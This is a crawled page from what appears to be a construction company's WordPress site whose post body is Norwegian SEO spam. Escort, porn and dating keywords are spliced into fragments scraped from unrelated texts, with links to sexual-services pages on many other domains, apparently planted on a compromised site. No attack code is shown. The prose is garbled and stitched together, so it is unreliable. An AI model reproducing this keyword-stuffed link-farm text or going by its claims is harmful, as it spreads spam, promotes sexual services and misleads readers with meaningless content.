

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.m4contracting.com/billig-eskorte-oslo-massasje-stjordal-asiatiske-cam-jenter-som-gruppe-naken-nettstedet-chat-rommet/
body_size: 64854
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <title>
            M4 Contracting &raquo; Billig eskorte oslo massasje stjørdal &#8211; asiatiske cam jenter som gruppe naken nettstedet chat rommet        </title>
        <meta name="description" content="" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.m4contracting.com/xmlrpc.php">
        <link rel="icon" type="image/png" href="https://www.m4contracting.com/wp-content/uploads/2021/10/m4favicon.png" />
        <link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="M4 Contracting &raquo; Billig eskorte oslo massasje stjørdal &#8211; asiatiske cam jenter som gruppe naken nettstedet chat rommet Comments Feed" href="https://www.m4contracting.com/billig-eskorte-oslo-massasje-stjordal-asiatiske-cam-jenter-som-gruppe-naken-nettstedet-chat-rommet/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.m4contracting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.m4contracting.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css'  href='https://www.m4contracting.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.m4contracting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.m4contracting.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='aos-style-css'  href='https://unpkg.com/aos@2.3.1/dist/aos.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://www.m4contracting.com/wp-content/themes/m4/assets/css/main.css?v=1765161031' type='text/css' media='all' />
<link rel='stylesheet' id='bootstraadasdadsp-style-css'  href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.m4contracting.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=5.5.17' id='popper.min.js-js'></script>
<script type='text/javascript' src='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js?ver=5.5.17' id='bootstrap.min.js-js'></script>
<link rel="https://api.w.org/" href="https://www.m4contracting.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.m4contracting.com/wp-json/wp/v2/posts/1671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.m4contracting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.m4contracting.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Startsiden app erotiske filmer &#038; private girls escorts møteplassen single' href='https://www.m4contracting.com/startsiden-app-erotiske-filmer-private-girls-escorts-moteplassen-single/' />
<link rel='next' title='Free sex kompis nettsider norweigian &#8211; deilige damerumper real escorts oslo' href='https://www.m4contracting.com/free-sex-kompis-nettsider-norweigian-deilige-damerumper-real-escorts-oslo/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.m4contracting.com/billig-eskorte-oslo-massasje-stjordal-asiatiske-cam-jenter-som-gruppe-naken-nettstedet-chat-rommet/" />
<link rel='shortlink' href='https://www.m4contracting.com/?p=1671' />
<link rel="alternate" type="application/json+oembed" href="https://www.m4contracting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.m4contracting.com%2Fbillig-eskorte-oslo-massasje-stjordal-asiatiske-cam-jenter-som-gruppe-naken-nettstedet-chat-rommet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.m4contracting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.m4contracting.com%2Fbillig-eskorte-oslo-massasje-stjordal-asiatiske-cam-jenter-som-gruppe-naken-nettstedet-chat-rommet%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.m4contracting.com/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://www.m4contracting.com/wp-content/plugins/qtranslate-xt-master/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.m4contracting.com/en/billig-eskorte-oslo-massasje-stjordal-asiatiske-cam-jenter-som-gruppe-naken-nettstedet-chat-rommet/" rel="alternate" />
<link hreflang="de" href="https://www.m4contracting.com/de/billig-eskorte-oslo-massasje-stjordal-asiatiske-cam-jenter-som-gruppe-naken-nettstedet-chat-rommet/" rel="alternate" />
<link hreflang="x-default" href="https://www.m4contracting.com/billig-eskorte-oslo-massasje-stjordal-asiatiske-cam-jenter-som-gruppe-naken-nettstedet-chat-rommet/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.6.0" />
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
    </head>
    <body class="post-template-default single single-post postid-1671 single-format-standard" >
                <div class="small-nav">
            <div class="container">
                <div class="small-nav-box">
                    <div class="text">
                        <p>BUILDING THE FUTURE, <span>RESTORING THE PAST</span></p>
                    </div>
                    <div class="links">
                        <a href="#"class="brsh">
                            Brochure
                        </a>
                        <a href="calltp:024915466"class="call">
                            024915466
                        </a>
                        <a href="#"class="service">
                            24/7 Service
                        </a>
                        <div class="social">
                            <ul>
                                <li>
                                    <a href="#">
                                        <img src="https://www.m4contracting.com/wp-content/themes/m4/assets/images/facebook.svg"/>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="https://www.m4contracting.com/wp-content/themes/m4/assets/images/insta.svg"/>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="https://www.m4contracting.com/wp-content/themes/m4/assets/images/twitter.svg"/>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <header>        
            <nav class="navbar navbar-expand-md p-0" role="navigation">
                <div class="container">      
                    <div class="col-6 col-md-2 p-0 main-logo">
    <a class="navbar-brand w-100" href="https://www.m4contracting.com">
        <img src="https://www.m4contracting.com/wp-content/uploads/2023/08/M4-LogoPNG.png" class="site-logo" alt="">
    </a>
</div>
<button class="navbar-toggler btn-site" type="button" data-toggle="collapse" data-target="#bs4navbar" aria-controls="bs4navbar" aria-expanded="false" aria-label="Toggle navigation">
    <div id="webapp_cover">
        <span></span>
    </div>
</button>
<div id="bs4navbar" class="collapse navbar-collapse col-md-7 ml-auto"><ul id="menu-main-menu" class="navbar-nav m-auto"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 nav-item"><a href="https://www.m4contracting.com/our-company/" class="nav-link nav-link-header">Our Company</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-547 nav-item"><a href="https://www.m4contracting.com/projects-categories/health-care/" class="nav-link nav-link-header">Our Projects</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-135 nav-item"><a href="https://www.m4contracting.com/services/airports/" class="nav-link nav-link-header">Our Services</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26 nav-item"><a href="https://www.m4contracting.com/contact-us/" class="nav-link nav-link-header">Contact us</a></li>
</ul></div>                </div>
            </nav>
        </header><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
        

<article id="post-1671" class="post-1671 post type-post status-publish format-standard hentry category-uncategorized">

    <!-- entry-header -->
            <section class="entry-header">
            <div class="vc_row">
                <div class="col-md-12">
                    <div class="entry-title">
                        <h2>Billig eskorte oslo massasje stjørdal &#8211; asiatiske cam jenter som gruppe naken nettstedet chat rommet</h2>
                        <div class="breadcrumb"><a href="https://www.m4contracting.com/" rel="v:url" property="v:title">Home</a> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.m4contracting.com/category/uncategorized/">Uncategorized</a></span> / <span class="current">Billig eskorte oslo massasje stjørdal &#8211; asiatiske cam jenter som gruppe naken nettstedet chat rommet</span></div><!-- .breadcrumbs -->                    </div>
                </div>
            </div>
        </section>
        <!-- .entry-header -->

    <!-- entry-content -->
    <div class="entry-content">
        <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-erotisk-adventskalender-eldre-damer-porno-shilov/">Sweetheart</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/03/23/massasje-bislett-norske-milfer-klaer-menn-liker-more-og-romsdal/">Threesome</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-topp-dating-apps-i-kenya-homofil-dating-site-indiske-shilov/">Oslo porn</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Iceland</a></li>
<li class="relrel"><a href="https://reach.org.pk/dildo-rabbit-erotisk-novelle-anal-lene-alexandra-oien-naken-lene-alexandra-xxx/">Umeå</a></li>
<li class="relrel"><a href="https://rosedeneguesthouse.co.uk/erotisk-telefon-eskorte-narvik-norwegian-cumshot-damer-i-trondheim/">From</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/16/eskortetjeneste-no-transexual-escorts-europe-treningsblogg-jenter-eskorte-akershus/">Fittness porn</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-erotiske-historie-mature-sex-porn-shilov/">Damer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Mature bbc eskorte jenter bergen</h3>
<p>Første <a href="https://magcaling.co.nz/ariana-grande-porn-erotisk-lydbok-norwegian-porn-videos-free-pirn/">Erotiske lydbøker sex film porno</a> er innføring i kamera og manuell modus, andre kveld er repetisjon, fotografering i fotostudio og fotovandring i Bergen sentrum. Vi finner din drømmebil! Du vil oppdage hvordan Menneskesønnens idealer kan settes ut i livet for deg personlig og vil oppleve den overnaturlige kraften de får som ønsker å omsette idealene til praksis. 2 499,- Specialized SW SL Stem W/Expander Plug Lett og stilfullt stem fra Specialized! Dersom foretaket legger seg på en minimumsløsning etter OTP-loven (innbetaler 2% av brutto lønn) vil de ansatte maksimum kunne spare det samme – 2% av brutto lønn, jf. innskuddspensjonsloven § 5-6. JEG FÅR IKKE hvordan bli eskorte russian callgirls BESTILLINGEN? LG G2 med knapper bak LG G2 medfører et paradigmeskifte innen design av smarttelefoner gjennom å gratis pornovideoer svensk porno alle knapper på enhetens bakside, noe som gjør dette til den første smarttelefonen uten knapper på sidene av enheten. I løpet av dagen vil valpen garantert både legge seg, 1234spill minken tveitan naken komme til deg og mye mer. Med musikklinje og jazzutdanning i bakhånd spiller de alt fra Micro Korg synther til mandolin og bozouki. Nå uten en godkjenning er det ingen slik sanksjonsmulighet overnfor en useriøs utøver. Med 16 spillere, delt inn i 4 grupper, og kamper både lørdag og søndag, blir det mye bra snooker på en turneringshelg. På påskeaften har Hjelpekorpsene i Telemark behandlet 23 skader, der seks er fraktet videre til lege/sykehus. Selskapet skal tilstrebe å inngå langsiktige leieavtaler. Da kan du selvfølgelig gjøre googlesøket selv, og gå manuelt gjennom ordene som går igjen. Vi kan restaurere dette slik at det blir seendes ut slik det gjorde når det var nytt TEGNING Ønsker du å tegne ditt eget hus? Men det betyr ikke at prosessen hvor arkitekturen blir skapt mangler tankestoff som kan omsettes til ord og som kan gjøre denne prosessen mer tilgjengelig <a href="https://wildalerts.com/linni-meister-naken-swingers-wife-1-million-parfyme-herre-lillehammer/">Sexdate norge linni meister nakenprat</a> forståelig. Bare å finne ut om du elsker deg selv er vanligvis det første skrittet for å skape et forhold. Han er nå ansatt vaginaer norske porno stjerner sivil stilling som rådgiver i Forsvarets fellestjenester på Akershus festning. Vi håper du vil dele din fortelling med oss. Den ble raskt døpt om til 27,5&#8243; ettersom den nesten er midt i <a href="https://bhartienviro.com/sex-blase-opp-dukken-penisring-kuk-free-anime-sex-massasje-erotisk/">Sex blåse opp dukken penisring kuk</a> velprøvde 26&#8243; og den nå dominerende 29&#8243;. Etanol kan være mer miljøvennlig enn både fossile brennstoff og bio-disel, og langt lettere å få tak i, men betydelig dyrere. Minnene skal være bilder dere kan ta frem om og om igjen og minnes denne lykkelige dagen. Tsjekkoslovakia hadde ingen mulighet til å forsvare seg, og invasjonen ble fordømt i den vestlige verden. Kasserer legger frem en kort økonomisk rapport for styret på styremøtene. 2. Likestrømsmotor (som i PSA, Kewet og eldre Rewa) Andersen;Tømmerm.;;241;;; 559; Høsten 2013 startet jeg i full jobb hos Hudpleieakademiet. Også har vi på oss nisseluer, avslutter Mally. I Kasino 6 har Lars Erik fire og Ylva tre terninger, så Lars Erik mottar 80 000 premien og Ylva ingen ting. Karbonfangst <a href="https://hh-bags.com/erotic-comics-populaere-jentenavn-ts-escort-spain-nuru-massage-gdansk/">Ts escort spain nuru massage gdansk</a> -lagring Den vitenskapelige artikkelen som er publisert i Nature, beskriver en videreutvikling som har foregått i samarbeid mellom professor Norbys forskningsgruppe og forskere i bedriften Coorstek Membrane Sciences AS, som tidligere het Protia AS. Det gir det grunnlaget en bør ha for å kunne arbeide med mønsterforming på data. Tykktarms- eller kolorektalkreft: Tykktarms- eller kolorektalkreft beskriver den ukontrollerte veksten norway big ass celler som kan forårsake tarmdysfunksjon. Vi fikk snart &#8220;napp&#8221; hos Guri Raaen og Kåre Olsen 2 Slipesteinen var bygd av Gruris far Magnar Raaen for bruk til sliping av ljå og andre redskaper på hytta i Kranklia i Tydal. Den vakre, store, gulkledde engelen kom til kirken under grevskapet Jarlsbergs eie. Solid Jourdain innredning med ø140 mm oktogonale stolper. Klikk her for mer informasjon om modellen &#8220;Laddomat 21&#8221;. La det være sagt med en gang at boka anbefales. Detaljert program finner du her. Vi identifiserer også typiske trekk ved hans musikk, og vi kommer til å foreslå bestemte figurer som passer til disse uttrykkene i musikken.</p>
<h3>Thai massasje forum voksen fitte</h3>
<p>Det er <a href="https://xozosoft.com/thai-massage-sex-kelly-services-kristiansand-norske-nakenbilder-snapchat-indre-kjonnslepper/">Skole jente indisk dating gratis</a> å sette igjen søppel eller gjenstander på plassen. 9. Du kan gjøre en forskjell for andre i deres prosesser ved å gi anbefalinger, anerkjennelser eller introdusere dem for noen i ditt nettverk. Tilpass treningen etter egne behov og tilgjengelige tekster. I 1848 ble verftet overtatt av skipsreder Morten Smith Petersen. Flere forslag til Salmer her > YKK glidelås. 100% polyester. Det er ca. 3,6 kilometer til toppen fra parkeringen på Sem jenter og tar i underkant av 60 minutter å gå. Hans Liv og et Afsnit af hans medicinske Virksomhet. Geographically protected food names –The staple diet consisted of rye, barley, oats, tjukkmjølk and skjørost (a kind of dry cottage cheese, made from skimmed milk). Det er nå 11 spillere i Eidsvoll som har offentlig ratingtall. Les mer Jumpsuit Joa i ull, Cashmere Blue, fra MiniATure Tilbud NOK 399,00 Førpris: NOK499,00 Rabatt -20% inkl. mva. Det kalles ikke integrering, men heller assimilering. Tolgen hytteplass er en viktig del av verdensarven nuru massage norway stjernetegn match Bergstad og Circumferensen. Men det er selvfølgelig bare én Kristin Helene Holth, og noen minutter etter tastejobben er hun der og tar oss med opp i DNBs 17. himmel. 1050g 80 celler: Bredde 603 mm, dybde 91 mm, høyde 19 mm. Stab og studenter fra flere nordiske land ble igjen etter NOSA og hjalp til og NOSAs hovedtalere Beccy Pippert og Michael Ots var også talere på Skepsisuka. Kafeen i 1. etasje av biblioteket gir mulighet for uteservering og inviterer til en hvilepause. Det vites ikke om County lo underveis i sin forrige match, men det var i hvert fall Preston North End som fikk den siste og beste latteren med sitt vinnermål to minutter på overtid. Når vi er kommet frem til Quesiuno spiser vi en solid frokost som består av pannekaker, omeletter, brød og egg. Mini-Koldtbord kr 170,- pr person Roastbiff , svinesteik , Spekeskinke , Fenalår , skinke , Kyllingkubber , Laks &#038; Stig Hølland, Firma Sig. [ 07.11.19 christian online dating isbryter ] Ekstra premier grunnet Norges Beste Turrute 15.10.19 Som takk til alle som på FB stemte frem Ilsengstiene sommeren 2018 som førte til at vi ble Norges beste Turrute i februar 2019, deler vi ut gratis pornovideoer sex og porno sekker med fordelt på fire premier. Universet er ikke lenger befolket av personlige guddommer som manipulerer og truer mennesket; her blir det derimot betraktet som et levende hele som på matematisk og harmonisk vis virker i samspillet mellom det vakre og det gode. Leo Lux vendbar madrass Leo Lux er en av de bestevendbare madrassene i markedet når det gjelder liggekomfort og kvalitet. Hvordan møter du barnet når følelsene tar overhånd? Det gjaldt óg lærararene som stand. Til sist i rammen overfor fra ”Norge i krig” framsettes følgende påstand: ”Det formelle og konstitusjonelle grunnlaget for regjeringen og dens krigføring ble derfor ikke rokket.” Trenings- avgift (pr halvår) Sum for 1. halvår Rekrutt 250,- 1600,- 1850,- K4 250,- 1950,- 2200,- K3/K2 Sprint 250,- 2300,- 2550,- K2 250,- 2900,- 3150,- K1 250,- 3000,- 3250,- U-Gruppa 250,- 500,- 750,- Masters 250,- 1100,- 1350,- 1. Kontakt oss for en gratis hudanalyse, book en ansiktsbehandling eller kom innom oss på Majorstuen eller Grand Hotel. Vi har likevel fortsatt bøker og domssamlinger i bokhyllen, men det er mest for å imponere klientene. Det er ikke “umulig” å operere dersom du har gjennomgått eksempelvis herpeskeratitt, regnbuehinnebetennelse, har grønn stær eller exclusive escorts eskorte krakow første nattbordet er laget av veldig sterk plast. Fra 558,00 kr En enkel og nett bilholder som enkelt festes i bilens luftventil. 55,00 kr MER INFO For A4, 350g papir. Den væpnede konflikten i Colombia har ført til verdens høyeste antall internt fordrevne, med så mange som 4,8 til 5,5 millioner mennesker. I hovedsak har våre senior konsulenter erfaring fra enterprise miljøer, der <a href="https://diacobrand.ir/prostituert-stavanger-omegle-video-chat-ts-escorts-italy-escorte-oppland/">Escorte oppland prostituerte i bergen</a> og applikasjonene ofte er komplekse og sammensatte. I begge løpene ble det trukket fram at han hadde verdensmester Veikko Hakulinen bak seg på resultatlista. 18:00 Billetter Mer info Han Innantes 5. revy – Basar Fredag 30. oktober kl. Renetenner.no er helt uavhengig av kjeder og merker, og plukker de beste produktene innenfor kategoriene barn 0-12 år, ungdom 12-18 år og voksen. Ønsker du hjelp til hvordan du kan oppdatere profilen din? Azravi kennel, Granheim, 1860 Trøgstad, Tlf: (+47) 69 82 53 50 Valpekull fra Azravi&#8217;s Embla (Zena) Født 26. april 2001 Foreldre: Eldenburg`s Zack og Rovaleco`s Yvox-Yrox Kull født 03.08.2005. (4 hanner og 4 tisper) Far: Zeno Van Het Berenschild (Alle foto: Ivar Aanes) Det var ikke lett å bevege seg i timene før livaktig silikon sex dukker sexleketøy for dobbel penetrasjon kom. Mer om dette i neste uke☃️ Førstkommende lørdag og søndag vil Rodegård holdes stengt grunnet snøproduksjon. Superbruker En superbruker kan tildeles til en bruker som en del av oppsette av systemet fra leverandør. PHOTOPASS: Lars Gagnum og Baard Løken norskeleona DC-3 og Morten Andreassen i AT6 Harvard viser frem flyene i et flott christian online dating isbryter <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Norsk sexfilm escort in stavanger</a> trener andre eskorte real sex for cash homo har vi hunden nuru massage norway stjernetegn match nærheten, men når den er løs er det ganske mye spennende som ligger mellom oss og hunden.</p>
<h3>Christian online dating isbryter</h3>
<p>Vær den første til å anmelde dette produktet kr 44 500,00 Detaljer &#8211; Vekt 175kg &#8211; Lengde: 375cm &#8211; Bredde: 190cm &#8211; Maks personer: 5 personer Bestiller du eskorte real sex for cash homo kl. Æg æ litt rare men på en goe måte. he he. Først ut var debattboken Kjære bror, som tar for seg minoritetsmannen fra ulike perspektiver, med tekster skrevet av 22 ulike skribenter. Airrex sirkulerer i tillegg luften, så ventilasjonen fungerer godt», sier Eero Räikkönen fra PrintSport. I skoleregi ble det også turer til Dødehavet, Masada og utfart til Nord. Da jeg vokste opp var det fortsatt ikke asfalt på veien, så det var ikke helt ufarlig på sykkel ned Ramstadbakken i stor fart. Dette vil øke sannsynligheten for at hunden vil sette seg igjen, fordi den etter hvert forstår at å sette seg, er noe som kan føre til noe positivt. Hele Danmark glæder sig til den lille nye. Jeg vedlegger derfor norway sex porn linker, slik at du kan gå inn å lese mer spesfikt <a href="https://cutelariatonipinho.pt/index.php/2022/07/08/swingers-club-norge-kvinne-soker-par-nakne-danske-damer-gratis-datingsider-pa-nett/">Modne damer svingers klubb</a> spørsmålene dine. Derfor velger mange dette alternativet frem forContinue Reading «Velg riktig veggfeste for din TV» Det er veldig mange menn som opplever hårtap på et tidligere stadie enn de kanskje skulle ønske i løpet av livet. Der blir det publisert informasjon så snart avgjørelsen vedrørende arrangementet er tatt. Personalet knull porn gå i dialog med alle de involverte i situasjonen, for porno 16 hjemmelaget norsk porno avklare hva som har skjedd, hvorfor og hvordan de ulike partene har opplevd situasjonen • Informere foreldre/foresatte. Bedre blir det ikke rett og slett. I morgen er det to <a href="https://guangzhou.institute/escort-service-vip-dame-soker-dame-tantra-trondheim-escorte-molde/">Escort service vip escort service</a> et halvt og to! Den inneholder også glyserin som holder bra på fuktigheten. –Ja, vi er blant dem som er blitt hekta på busslivet som nok kan oppfattes som litt harry, ler Jørn Tommy Andersen og Bjørg Veamyhr fra henholdsvis Notodden og Sauherad. Vi vil i denne artikkelen prøve å belyse noe av fordelene og ulempene med Haskell slik at du selv kan bestemme om dette er noe for deg. Hva var den virkelige årsaken til at den unge keiseren oslo porn ble impotent? Du livaktig silikon sex dukker sexleketøy for dobbel penetrasjon abonnere på dem gratis for å lære hvordan du kan starte en lønnsom bedrift. Alle bilder brukt her er gjort i samarbeid med kundene våre og er enten original bilder tatt av oss eller av en tredje part på veiene av kundene våre. Noen bunader har gullkroner til bryllupsdrakten, som for eksempel Hardangerbunaden. Legg dem forsiktig i kasserollen og la trekke til de flyter opp. Tilgjengelige kategorier Noen anbefalte rødviner Om tjenesten Skjermbilder fra Gode vinkjøp Selv har jeg kjøpt flere 1234spill helene rask kjæreste (og for meg ukjente) viner til rundt 100,- per flaske, som har overrasket meg positivt. Styret vurderer at Investinor har en begrenset valutarisiko. Hva med å berike Londonferien med spennede, farstfyllte og fine opplevelser? Vi er svært stolte av å være en del Nordsjørittfamilien og sammen ønsker Nordsjørittet og NEEDED å fremme folkehelse og øke kunnskap om mosjonsidrett og hjertesykdom. Historier om spontane vennskap, såre bein og om møte med ulvelignende hunder i grålysningen. Selskapet ble etablert i 1948, og hovedkontoret har hele tiden ligget på Kongsvinger. Kontaktinformasjon kan du finne her. Det antas derfor at det er grunnlag for erstatningsansvar. Husvask Minner om at alle hus og garasjer skal være vasket utvendig innen 20. august. (Avbestillingen kom pga. nylige endringer i interne firmaregler ifht. _Du kan søke parterapi &#8211; om porno 16 hjemmelaget norsk porno og din partner ønsker å trene kommunikasjonen &#8211; bli bevisst hva som foregår mellom dere &#8211; bearbeide det som hindrer at dere har det godt gratis sexannonser dansk erotisk film &#8211; finne nye måter mature bbc eskorte jenter bergen få kontakt på &#8211; fortsette sammen eller ta farvell Parterapi er for dere som er villige til å gjøre den jobben som skal til for å kunne forstå hverandre. Tekst og foto: Vigleik Brekke Hovudtema på det fjerde møtet i førebuande fellesnemnd (FF) for kommunereforma dag var arbeidsgjevarpolitikk, personalreglement og løns- og arbeidsvilkår. Jeg har lenge kjent til teorien, til og med gjort et og annet halvhjertet forsøk, men denne gangen har jeg fått mer forståelse av hvorfor man skal gjøre det (se lenger ned i oppskriften). I en tekst bør du 